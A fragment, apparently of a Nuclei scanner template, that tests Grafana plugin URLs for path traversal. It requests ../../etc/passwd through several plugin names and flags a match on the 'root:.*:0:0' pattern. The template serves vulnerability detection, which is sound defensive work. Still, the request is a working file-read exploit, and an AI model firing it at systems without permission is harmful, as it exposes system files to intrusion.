 13 requests:
14 - raw:
15 - |
16 GET /public/plugins/{{pluginname}}/../../../../../../../../../etc/passwd HTTP/1.1
17 Host: {{Hostname}}
18 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36
19 Connection: close
20
21 payloads:
22 pluginname:
23 - "graph"
24 - "alertlist"
25 - "grafana-clock-panel"
26 - "promethus"
27
28 stop-at-first-match: true
29 matchers-condition: and
30 matchers:
31 - type: status
32 status:
33 - 200
34
35 - type: regex
36 name: LFI
37 regex:
38 - "root:.*:0:0"
39